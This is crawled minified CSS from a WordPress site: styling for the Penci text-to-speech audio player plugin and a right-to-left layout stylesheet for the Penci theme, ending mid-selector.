.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total {
padding: 0;
margin: 0;
border: none;
box-shadow: none;
height: 4px;
border-radius: 10px;
top: 4px;
background: #b6b7b8;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total > * {
border-radius: 10px;
height: 4px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-buffering {
background: transparent;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-loaded {
background: #767676;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {
background: #090909;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle {
width: 12px;
height: 12px;
border-radius: 6px;
background: #090909;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
top: -4px;
opacity: 0;
transition: all 0.4s ease-in-out;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle .mejs-time-handle-content {
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-hovered {
width: 12px;
height: 12px;
border-radius: 6px;
background: red;
transform: scaleX(1) !important;
top: -4px;
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-float {
display: none !important;
opacity: 0 !important;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail:hover .mejs-time-handle {
opacity: 1;
transition: all 0.4s ease-in-out;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
order: 5;
height: 32px;
width: 0;
border-radius: 16px 0 0 16px;
background: #e3e5e6;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
height: 4px;
background: #b6b7b8;
margin: 0 0 0 16px;
border-radius: 16px;
top: 14px;
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total .mejs-horizontal-volume-current {
height: 4px;
background: #545454;
border-radius: 16px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total .mejs-horizontal-volume-handle {
height: 4px;
border-radius: 16px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu {
position: absolute;
background: #dbdbdb;
color: #3c3c3c;
font-size: 12px;
border-radius: 8px;
line-height: 16px;
min-width: 200px;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
z-index: 999;
transform-origin: bottom right;
animation-name: mdp-scale-up;
animation-duration: 0.4s;
animation-fill-mode: both;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a {
color: #3c3c3c;
text-decoration: none;
padding: 13px;
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:hover, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:focus, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:active {
text-decoration: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:before {
content: "";
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/download.svg);
background-position: center center;
background-size: 20px;
background-repeat: no-repeat;
width: 20px;
height: 20px;
display: inline-flex;
margin-right: 9px;
}
.penci-texttospeech-box.style-6 {
background-color: transparent !important;
min-height: 40px;
}
.standard-post-special_wrapper .penci-texttospeech-wrapper.pc-ttp-s-style-4 {
padding-top: 40px;
}
.penci-texttospeech-wrapper.pc-ttp-s-style-6 {
min-height: 40px;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
animation-name: mdp-slide-in-right;
animation-duration: 0.2s;
animation-fill-mode: both;
display: block;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
display: block;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
background: #e3e5e6;
}
.penci-texttospeech-box.mejs-volume-hide .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
animation-name: mdp-slide-our-left;
animation-duration: 0.1s;
}
.penci-texttospeech-box.mejs-volume-hide .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
border-radius: 16px;
background: #e3e5e6;
}
@keyframes mdp-slide-in-right {
0% {
opacity: 0;
width: 0;
padding-left: 0;
}
25% {
opacity: 0;
}
100% {
opacity: 1;
width: 66px;
padding-left: 16px;
}
}
@keyframes mdp-slide-our-left {
0% {
opacity: 1;
width: 66px;
padding-left: 16px;
}
25% {
opacity: 0;
}
100% {
opacity: 0;
width: 0;
padding-left: 0;
}
}
@keyframes mdp-scale-up {
0% {
opacity: 0;
transform: scale(0);
}
100% {
opacity: 1;
transform: scale(1);
}
} #ajax-content-wrap .mejs-container {
background-color: transparent !important;
} .penci-texttospeech-download-box {
padding-top: 0 !important;
margin-top: 10px !important;
font-size: 14px;
} .penci-texttospeech--speed {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: center;
margin-top: 0.5em;
font-size: 16px;
}
.penci-texttospeech--speed button {
font-size: 0.95em;
transition: all 0.4s ease-in-out;
background: #EFF1F2;
text-decoration: none;
text-transform: none;
}
.penci-texttospeech--speed button:hover, .penci-texttospeech--speed button:focus {
transition: all 0.4s ease-in-out;
text-decoration: none;
color: white;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button {
padding: 1em 1.25em;
margin: 0.5em;
border: 0;
box-shadow: none;
outline: none;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button.active-speed {
color: #fff;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button:first-of-type {
margin-left: 0;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button:last-of-type {
margin-right: 0;
}
.penci-texttospeech--speed.style-1 button {
border-radius: 100px;
}
.penci-texttospeech--speed.style-2 button {
border-radius: 0.5em;
}
.penci-texttospeech--speed.style-3 button {
border-radius: 0;
margin-right: 0;
margin-left: 0;
}
.penci-texttospeech--speed.style-4 button {
border-radius: 0;
padding: 0.5em 1em;
color: #eee;
background-color: #222;
}
.penci-texttospeech--speed.style-6 button, .penci-texttospeech--speed.style-5 button {
border-radius: 0;
margin-right: 0;
margin-left: 0;
background: #EFF1F2;
color: #222;
}
.penci-texttospeech--speed.style-6 button:first-of-type, .penci-texttospeech--speed.style-5 button:first-of-type {
border-radius: 0.5em 0 0 0.5em;
}
.penci-texttospeech--speed.style-6 button:last-of-type, .penci-texttospeech--speed.style-5 button:last-of-type {
border-radius: 0 0.5em 0.5em 0;
}
.penci-texttospeech--speed.style-6 button:hover, .penci-texttospeech--speed.style-5 button:hover {
background: #222;
color: #EFF1F2;
}
.penci-texttospeech--speed.style-6 button.active-speed, .penci-texttospeech--speed.style-5 button.active-speed {
background: #222;
color: #EFF1F2;
}
.penci-texttospeech--speed .penci-texttospeech--speed-title p {
padding: 0;
margin: 0;
}
.penci-texttospeech-wrapper {
margin: 0 0 30px;
}
.penci-texttospeech-wrapper.pc-ttp-after-content {
margin: 30px 0;
}
.penci-texttospeech-wrapper.pc-ttp-after-title {
margin: 20px 0 0;
}
.penci-texttospeech-wrapper.pc-ttp-before-title {
margin: 0 0 20px;
}
.elementor-widget-pc-tts-elementor .penci-texttospeech-wrapper {
margin: 0;
}
.mejs__speed-button,
.mejs-speed-button {
position: relative;
order: 4;
min-width: 50px;
}
.mejs-button.mejs__speed-button > button,
.mejs-button.mejs-speed-button > button {
background: transparent;
color: #fff;
font-size: 12px;
line-height: normal;
margin: 11px 0 0;
width: 100%;
}
.penci-texttospeech-box.style-5 .mejs-button.mejs-speed-button > button {
color: var(--pcheading-cl);
}
.penci-texttospeech-box .mejs-controls {
z-index: 999;
}
.mejs__speed-selector,
.mejs-speed-selector {
background: rgba(50, 50, 50, 0.9);
border: solid 1px transparent;
border-radius: 0;
height: auto;
left: 50%;
margin-left: -30px;
overflow: hidden;
padding: 0;
position: absolute;
top: -100px;
visibility: hidden;
width: 60px;
}
.mejs__speed-selector,
.mejs-speed-selector {
visibility: visible;
}
.penci-texttospeech-box .mejs__speed-selector-list,
.penci-texttospeech-box .mejs-speed-selector-list {
display: block;
list-style-type: none !important;
margin: 0 !important;
overflow: hidden;
padding: 10px 0 2px !important;
}
.penci-texttospeech-box .mejs__speed-selector-list-item,
.penci-texttospeech-box .mejs-speed-selector-list-item {
color: #fff;
display: block;
list-style-type: none !important;
margin: 0 0 8px;
overflow: hidden;
padding: 0 10px;
text-align: center;
line-height: 1;
}
.mejs__speed-selector-input,
.mejs-speed-selector-input {
clear: both;
float: left;
left: -1000px;
margin: 3px 3px 0 5px;
position: absolute;
}
.mejs__speed-selector-label,
.mejs-speed-selector-label {
color: white;
cursor: pointer;
float: left;
font-size: 11px;
line-height: 15px;
margin-left: 0;
padding: 0;
width: 100%;
}
.mejs__speed-selected,
.mejs-speed-selected {
color: var(--pcaccent-cl);
}
.mejs__speed-selector,
.mejs-speed-selector {
visibility: hidden;
}
.mejs__speed-button:hover .mejs__speed-selector,
.mejs-speed-button:hover .mejs-speed-selector {
visibility: visible;
}
body {
--penci-tts-h: 55px;
}
body.penci-tts-top-fixed .penci_navbar_mobile.mobile-sticky,
body.penci-tts-top-fixed .penci_header.penci_builder_sticky_header_desktop.sticky-apply,
body.penci-tts-top-fixed .is-sticky #navigation {
transform: translateY(var(--penci-tts-h));
}
body.penci-tts-top-fixed .mejs-speed-selector {
top: 100% !important;
}
body.penci-tts-bottom-fixed .penci-go-to-top-floating.show-up {
transform: translateY(calc(var(--penci-tts-h) * -1));
}
body.penci-tts-top-fixed .wpadminbar {
top: 0 !important;
}
body.penci-tts-top-fixed.admin-bar .penci-texttospeech-box.top-fixed {
top: 32px;
}
@media only screen and (max-width: 960px) {
body.penci-tts-top-fixed.admin-bar .penci-texttospeech-box.top-fixed {
top: 46px;
}
body.penci-tts-top-fixed.admin-bar.pc-scrtop .penci-texttospeech-box.top-fixed {
top: 0;
}
}
@media only screen and (min-width: 961px) {
.penci-header-text-white .penci-texttospeech-download-box,
.penci-header-text-white .penci-texttospeech-download-box a {
color: white;
}
}
.penci-single-style-8 + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .post-image + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.tags-share-box + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .tags-share-box + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content {
margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/79anfylh/6ldr9.css
body_size: 9567
content:
body {direction: rtl;unicode-bidi: embed;}select {padding: 8px 15px 8px 28px;background-position: left 10px top 50%;}.container.has-banner .header-banner {text-align: left;}#navigation .menu ul ul.sub-menu a, #navigation ul.menu ul.sub-menu a, #penci-login-popup, .container.has-banner #logo, .navigation .menu ul ul.sub-menu a, .navigation ul.menu ul.sub-menu a, .penci-grid.penci-fea-cat-style-13 > li.grid-style {text-align: right;}#navigation.header-4 .pcheader-icon.shoping-cart-icon, #navigation.header-5 .pcheader-icon.shoping-cart-icon, .pcheader-icon.shoping-cart-icon.clear-right {margin-left: 0;margin-right: 40px;}#navigation .menu, .navigation .menu {float: right;}.pcheader-icon {float: left;}.pcheader-icon.shoping-cart-icon {margin-left: 15px;margin-right: 0;}#navigation .menu > ul > li, #navigation ul.menu > li, .navigation .menu > ul > li, .navigation ul.menu > li {float: right;margin-left: 44px;margin-right: 0;}.pc-builder-element.pc-main-menu .navigation .menu > ul > li, .pc-builder-element.pc-main-menu .navigation ul.menu > li {margin-left: var(--pchb-main-menu-mg);margin-right: 0 !important;}.pc-builder-element.pc-second-menu .navigation .menu > ul > li, .pc-builder-element.pc-second-menu .navigation ul.menu > li {margin-left: var(--pchb-second-menu-mg);margin-right: 0;}.pc-builder-element.pc-third-menu .navigation .menu > ul > li, .pc-builder-element.pc-third-menu .navigation ul.menu > li {margin-left: var(--pchb-third-menu-mg);margin-right: 0;}#navigation .menu .children, #navigation .menu .sub-menu, #navigation ul.menu > li.megamenu > ul.sub-menu, .home-featured-cat-content.style-7 .grid-header-box:after, .navigation .menu .children, .navigation .menu .sub-menu, .navigation ul.menu > li.megamenu > ul.sub-menu {right: 0;left: auto;}.pc-builder-element.pc-main-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-main-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-main-menu-lh);}.pc-builder-element.pc-third-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-third-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-third-menu-lh);}.pc-builder-element.pc-second-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-second-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-second-menu-lh);}#navigation .menu > ul > li > .sub-menu, #navigation ul.menu > li > .sub-menu {top: 59px;}#navigation.header-11 .menu > ul > li > .sub-menu, #navigation.header-11 ul.menu > li > .sub-menu {top: 58px;}#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu {top: 81px;}#navigation .menu .children ul, #navigation .menu .sub-menu ul, .navigation .menu .children ul, .navigation .menu .sub-menu ul, .post-entry blockquote .author span:after, div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu, ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu {right: 100%;left: auto;}#navigation .menu > ul > li.menu-item-has-children > a:after, #navigation .menu > ul > li.penci-mega-menu > a:after, #navigation ul.menu > li.menu-item-has-children > a:after, #navigation ul.menu > li.penci-mega-menu > a:after, .navigation .menu > ul > li.menu-item-has-children > a:after, .navigation .menu > ul > li.penci-mega-menu > a:after, .navigation ul.menu > li.menu-item-has-children > a:after, .navigation ul.menu > li.penci-mega-menu > a:after {float: left;margin: 0 5px 0 0;}.penci-menuhbg-wapper {float: left;margin-right: 0;margin-left: 12px;}.penci-headline-posts .slick-prev, .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev {left: auto;right: -32px;}.penci-headline-posts .slick-next, .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {left: auto;right: -54px;}.featured-area.featured-style-14 .wrapper-item-classess, .featured-area.featured-style-20 .wrapper-item-classess, .featured-area.featured-style-21 .wrapper-item-classess, .featured-area.featured-style-22 .wrapper-item-classess, .featured-area.featured-style-23 .wrapper-item-classess, .featured-area.featured-style-25 .wrapper-item-classess, .featured-area.featured-style-26 .wrapper-item-classess, .featured-area.featured-style-27 .wrapper-item-classess {margin-left: 0;margin-right: -2px;}.featured-style-13 .wrapper-item .penci-item-mag, .featured-style-14 .wrapper-item .penci-item-mag, .featured-style-15 .wrapper-item .penci-item-mag, .featured-style-16 .wrapper-item .penci-item-mag, .featured-style-17 .wrapper-item .penci-slider17-mag-item, .featured-style-18 .wrapper-item .penci-slider17-mag-item, .featured-style-19 .wrapper-item .penci-item-mag, .featured-style-20 .wrapper-item .penci-item-mag, .featured-style-21 .wrapper-item .penci-item-mag, .featured-style-22 .wrapper-item .penci-item-mag, .featured-style-23 .wrapper-item .penci-item-mag, .featured-style-24 .wrapper-item .penci-item-mag, .featured-style-25 .wrapper-item .penci-item-mag, .featured-style-26 .wrapper-item .penci-item-mag, .featured-style-27 .wrapper-item .penci-item-mag, .featured-style-37 .penci-featured-items-left, .featured-style-37 .penci-featured-items-right, .featured-style-6 .wrapper-item .penci-item-mag {float: right;}@media only screen and (min-width: 961px) {.featured-style-37 .penci-featured-items-left, .featured-style-6 .wrapper-item .penci-item-1 {border-right: none;border-left: 10px solid transparent;}}@media only screen and (max-width: 961px) {.featured-style-6 .wrapper-item .penci-item-0 {border-right: 2px solid transparent;border-left: none;}.featured-style-6 .wrapper-item .penci-item-2 {border-left: 2px solid transparent;border-right: none;}}@media only screen and (min-width: 768px) {.featured-style-19 .wrapper-item .penci-item-0, .featured-style-19 .wrapper-item .penci-item-2 {border-left: none;border-right: 4px solid transparent;}}@media only screen and (max-width: 767px) {.featured-style-19 .wrapper-item .penci-item-1, .featured-style-19 .wrapper-item .penci-item-3 {border-right: none;border-left: 2px solid transparent;}.featured-style-19 .wrapper-item .penci-item-0, .featured-style-19 .wrapper-item .penci-item-2 {border-right: 2px solid transparent;border-left: none;}}.featured-style-35 .featured-content-excerpt .feat-meta span, .grid-post-box-meta span, .penci-featured-content .feat-text .feat-meta span, .penci-mag-featured-content .feat-meta span {display: inline-block;}.main-nav-social {float: left;text-align: left;margin: 0 0 0 13px;}.penci-vernav-poright .penci-vernav-toggle:before {border-right: none;border-left: 50px solid transparent;}#navigation.header-4 .main-nav-social, #navigation.header-5 .main-nav-social, #navigation.header-6 .main-nav-social {margin: 0 30px 0 0;}#navigation.header-10 .penci-header-extra, #navigation.header-11 .penci-header-extra {margin-left: 0;margin-right: 15px;}.penci-header-signup-form .mc4wp-form input[type="email"], .penci-header-signup-form .mc4wp-form input[type="text"] {margin-left: 20px;margin-right: 0;}.penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p {padding-right: 0;padding-left: 20px;text-align: right;}form.pc-searchform.penci-hbg-search-form i {right: auto;left: 18px;}@media only screen and (max-width: 1169px) {.penci-header-signup-form .mc4wp-form input[type="email"], .penci-header-signup-form .mc4wp-form input[type="text"] {margin: 20px auto 0;}.penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p {padding-left: 0;text-align: center;}}.penci-header-signup-form .mc4wp-form-fields > p:last-of-type, .penci-header-signup-form form > p:last-of-type {padding-right: 0;padding-left: 0;}.show-search a.close-search {left: 0;right: auto;}.show-search form.pc-searchform input.search-input {padding: 15px 0 15px 35px;right: 0;left: auto;}.headline-title, .penci-headline .pctopbar-item {float: right;}.headline-title.nticker-style-2 {margin-left: 8px;margin-right: 0;}.headline-title.nticker-style-2:after {border-left: none;border-right: 9px solid var(--pcaccent-cl);left: -8px;right: auto;}.headline-title.nticker-style-3 {padding-left: 25px;padding-right: 15px;}.headline-title.nticker-style-3:after {border-right: none;border-left: 11px solid #313131;right: auto;left: 0;}.headline-title.nticker-style-4 {margin-right: 0;margin-left: 9px;}.headline-title.nticker-style-4:after {border-left: 9px solid transparent;border-left-color: transparent !important;border-right: none;right: auto;left: -9px;}.penci-topbar-social {float: left;}body.rtl .penci-headline .slick-slider {direction: rtl;}.penci-topbar-social a {float: right;margin-right: 13px;margin-left: 0;}.penci-topbar-social a:first-child {margin-right: 0;}.pclg-2col > div, .penci-topbar-trending .penci-trending-nav, a.penci-topbar-post-title {float: right;}.penci-owl-carousel:not(.owl-loaded) a.penci-topbar-post-title {float: none;vertical-align: top;}.penci-trending-nav a.penci-slider-prev {float: left;}@media only screen and (min-width: 1170px) {.penci-headline .pctopbar-item:last-child:not(:first-child) {float: left;}}.penci-headline .pctopbar-item:first-child {margin-left: 15px;margin-right: 0;}.penci-headline .pctopbar-item:last-child {margin-left: 0;margin-right: 15px;}.penci-topbar-social .pclogin-item {margin-left: 13px;margin-right: 0;}.penci-topbar-social.penci-lgdisplay-right .pclogin-item {margin-left: 0;margin-right: 13px;}.pctopbar-login-btn .pclogin-sub {left: auto;right: 0;}.pclogin-item.login-popup span {margin-right: 4px;margin-left: 0;}.pctopbar-login-btn .pclogin-sub li a i {margin-left: 5px;margin-right: 0;}#penci-login-popup .mfp-close {right: auto;left: 0;}.pclg-2col > div:last-child {margin-right: 5%;}.pclg-2col > div:first-child {margin-right: 0;}.widget_block.widget_search button[type="submit"] {margin-left: 0;margin-right: 0.625em;}.widget_block.widget_search .wp-block-search__no-button input[type="search"], form.pc-searchform input.search-input {background-position: 6% 15px;padding: 12px 20px 12px 40px;}.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before, form.pc-searchform i {right: auto;left: 20px;}.featured-style-4 .penci-owl-carousel .penci-image-holder, .featured-style-5 .penci-owl-carousel .penci-image-holder {float: left;}.penci-homepage-title.penci-magazine-title:before {right: 30px;left: auto;}.penci-border-arrow:before {right: 50%;left: auto;}.home-featured-cat-content .mag-post-box .magcat-thumb {float: right;margin-left: 20px;margin-right: 0;}.home-featured-cat-content .cat-left, .home-featured-cat-content .cat-right, .home-featured-cat-content .mag-photo, .widget.widget_archive ul li a {float: right;}.home-featured-cat-content .first-post .magcat-detail .mag-header:after, .list-post .header-list-style:after {right: 0;left: auto;}.grid-post-box-meta span:after {margin: 0 15px 0 11px;}.container .penci-grid li.magazine-layout, .penci-featured-infor .item-content, .penci-grid-excerpt-left .penci-grid li .item .item-content, .penci-grid-excerpt-left .penci-masonry .item-masonry .item-content, .penci-std-continue-left .penci-more-link, .penci-std-excerpt-left .penci-grid .mixed-detail .item-content, .penci-std-excerpt-left .standard-main-content, .widget.widget_archive ul li {text-align: right;}.pc-widget-advanced-tax.tax-style-1 ul li a:before, .widget.widget_archive ul li a:before, .widget.widget_categories ul li a:before {content: "";margin-left: 10px;margin-right: 0;}.cat > a.penci-cat-name:after {margin-right: 11px;margin-left: 0;transform: rotate(-45deg);-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.cat > a.penci-cat-name {margin: 0 0 0 18px;padding-left: 10px;padding-right: 0;}.cat > a.penci-cat-name:first-child {margin-right: 0;margin-left: 18px;}.cat > a.penci-cat-name:last-child {margin-left: 0;}.list-post.list-boxed-post .header-list-style:after {right: 50%;margin-left: 0;margin-right: -30px;}.penci-grid li.list-post .item > .thumbnail, .penci-grid li.list-post.penci-slistp .item > .thumbnail {float: right;}.penci-grid li.list-post.penci-slistp .item > .thumbnail {margin-left: 16px;margin-right: 0;}.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right, .penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right {padding-right: 30px;}.container.two-sidebar .penci-grid li.pclist-layout .item .content-list-right {padding-left: 0;padding-right: 30px;}.home-featured-cat-content.style-14 .magcat-padding {padding-left: 0;padding-right: 17px;position: relative;}.home-featured-cat-content.style-14 .magcat-padding:before {left: auto;right: 0;}.home-featured-cat-content.style-7 .grid-header-box {text-align: right;}.grid-featured .penci-featured-share-box .penci-shareso a:last-child {margin-right: 10px;}.grid-featured .penci-featured-share-box .penci-shareso a:first-child {margin-right: 0;}.penci-featured-share-box .penci-shareso {transform: translateX(-40px);-webkit-transform: translateX(-40px);}#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #sidebar-nav, .navigation ul.menu > li.megamenu > ul.sub-menu > li:before, .penci-featured-share-box .penci-shareic, .penci-featured-share-box .penci-shareso {left: auto;right: 0;}.grid-featured .thumbnail:hover .penci-shareic {transform: translateX(40px);-webkit-transform: translateX(40px);}.footer-subscribe .mc4wp-form .mdes {margin-left: 0;margin-right: -100px;}@media only screen and (max-width: 960px) {.footer-subscribe .mc4wp-form .mdes {margin-right: 0;}}#respond p.comment-form-author, #respond p.comment-form-email, #respond p.comment-form-url, .footer-subscribe .mc4wp-form .memail, .wpcf7 p.email, .wpcf7 p.name, .wpcf7 p.subject {float: right;}.footer-subscribe .mc4wp-form .msubmit {margin-right: 10px;margin-left: 0;}ul.footer-socials li {margin-left: 36px;margin-right: 0;}ul.footer-socials li a span {margin-right: 14px;margin-left: 0;}.container.penci-breadcrumb i {margin: 0 19px 0 15px;}.penci-breadcrumb .fa-angle-right:before {content: "";}.inner-post-entry .alignnone {margin: 5px 0 20px 20px;}.post-entry ol, .post-entry ul {padding-right: 36px;padding-left: 0;}.post-entry ol ol, .post-entry ol ul, .post-entry ul ol, .post-entry ul ul {margin: 2px 0;padding-right: 22px;padding-left: 0;}.wp-block-yoast-how-to-block ol.schema-how-to-steps {padding: 15px 32px 20px 20px;}#respond p.comment-form-author {margin-left: 2%;}#respond p.comment-form-url {margin-left: 0;}#respond .comment-form-cookies-consent input[type="checkbox"] {margin: 0 0 0 5px;}div.wpcf7 {direction: rtl;}.tags-share-box .single-comment-o i, .tags-share-box.hide-tags.page-share .share-title {margin-left: 5px;margin-right: 0;}.post-share a {margin: 0 10px 0 0;}.post-entry blockquote .author span {padding: 0 0 0 10px;}#navigation .button-menu-mobile, .penci-portfolio-filter ul li, .post-entry .penci-portfolio-filter ul li, ul.homepage-featured-boxes li {float: right;}.penci-countdown {direction: ltr;}.penci-column {margin-left: 4%;margin-right: 0;float: right;}.column-last {margin-left: 0 !important;}#sidebar-nav {transform: translateX(270px);-webkit-transform: translateX(270px);-moz-transform: translateX(270px);}.open-sidebar-nav #sidebar-nav {right: 270px;left: auto;}#close-sidebar-nav {left: 0;right: 0;}.open-sidebar-nav #close-sidebar-nav {right: 270px;left: 0;}.container.penci-breadcrumb span, .container.penci-breadcrumb span a {display: inline-block;}.post-share a.penci-post-like:after {margin: 4px 20px 0 6px;}.tags-share-box .single-comment-o:after {margin: 4px 20px 0;}@media (min-width: 600px) {.wp-block-latest-posts.is-grid li {padding-right: 0;padding-left: 8px;}}.post-share, .thecomment .comment-text span.reply {left: 0;right: auto;}.penci-featured-cat-seemore i, .penci-readmore-btn i, .post-share a.penci-post-like, .woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {margin-right: 5px;margin-left: 0;}.author-img {float: right;margin-left: 20px;margin-right: 0;}.post-author .author-content {margin-right: 120px;margin-left: 0;}.author-content .author-social, .penci-post-box-meta .penci-box-meta i.fa, .thecomment .comment-text span.date i {margin-left: 10px;margin-right: 0;}.thecomment .author-img {float: right;margin-left: 20px;margin-right: 0;}.thecomment .comment-text {margin-right: 80px;margin-left: 0;}.post-comments span.reply a {margin-right: 18px;margin-left: 0;}.comments .children, .comments > .comment > .comment, .comments > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment > .comment {margin: 0 60px 0 0;}.post-pagination .prev-post, .woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {text-align: left;}.container-single .post-entry .post-tags a {margin-left: 8px;margin-right: 0;}.standard-main-content {text-align: right;}.penci-post-box-meta .penci-post-share-box {float: left;}.penci-post-box-meta .penci-post-share-box a {margin-right: 10px;margin-left: 0;}.penci-post-box-meta .penci-post-share-box a:first-child {margin-right: 0;}.penci-post-box-meta .penci-box-meta span:after {margin: 0 20px 0 16px;}.penci-viewport {direction: ltr;}.penci-viewport * {direction: rtl;}.header-social a {float: right;margin-left: 13px;margin-right: 0;}.header-social a:last-child {margin-left: 0;}.penci-layout-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after {right: 50%;left: auto;margin-right: -30px;margin-left: 0;}.penci-pagination .newer .disable-url i, .penci-pagination .newer a i {margin: 0 0 0 8px;}.penci-pagination .disable-url i, .penci-pagination a i {margin-right: 8px;margin-left: 0;}.penci-pagination .newer .fa-angle-left:before {content: "";}.penci-pagination .older .fa-angle-right:before {content: "";}.mfp-title {text-align: right;padding-left: 36px;padding-right: 0;}.mfp-counter {left: 0;right: auto;direction: ltr;}.format-post-box .post-format-icon {margin-right: -36px;margin-left: 0;}.penci-grid > li {float: right;margin-left: 2.57%;margin-right: 0;}.container.penci_sidebar .penci-grid > li {margin-left: 3.9%;margin-right: 0;}.container.penci_sidebar .penci-grid li:nth-of-type(2n + 2), .penci-grid li.grid-2-style:nth-of-type(2n + 2) {clear: none;}.penci-grid > li:nth-of-type(3n + 3) {margin-left: 0;}.penci-grid > li.grid-2-style {margin-right: 0;margin-left: 2.6%;}.container.penci_sidebar .penci-grid li:nth-of-type(3n + 3) {margin-left: 3.9%;margin-right: 0;}.penci-grid li.grid-2-style:nth-of-type(3n + 3) {margin-left: 2.6%;margin-right: 0;}.container.penci_sidebar .penci-grid li:nth-of-type(2n + 2), .penci-grid li.grid-2-style:nth-of-type(2n + 2) {margin-left: 0;}@media only screen and (min-width: 961px) {.penci-featured-cat-sc .mag-cat-style-7 .penci-grid > li {margin-left: 3.9%;margin-right: 0;}.penci-featured-cat-sc .mag-cat-style-7 .penci-grid li:nth-of-type(2n + 2) {margin-left: 0;}}.grid-mixed .thumbnail .icon-post-format, .penci-grid li .item > .thumbnail .icon-post-format, .penci-masonry .item-masonry > 